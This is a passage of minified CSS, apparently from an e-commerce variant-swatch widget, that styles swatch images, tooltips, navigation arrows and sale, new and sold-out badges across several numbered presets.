.sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image,variant-swatch-king div.swatch-preset-1435438 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435438 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435438 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435415 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1435415 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435415 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435415.swatch-view-slide,variant-swatch-king div.swatch-preset-1435415.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435415 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image,variant-swatch-king div.swatch-preset-1435415 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435415 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435415 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435394 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-1435394 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435394 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435394 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1435394 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435394.swatch-view-slide,variant-swatch-king div.swatch-preset-1435394.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1435394 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image,variant-swatch-king div.swatch-preset-1435394 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435394 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435394 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435363 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435363 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435363 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1435363 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1435363 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1435363 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435363.swatch-view-slide,variant-swatch-king div.swatch-preset-1435363.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435363 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1435363 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435353 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1435353 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435353 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435353 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435353 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435353.swatch-view-slide,variant-swatch-king div.swatch-preset-1435353.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435353 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image,variant-swatch-king div.swatch-preset-1435353 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto 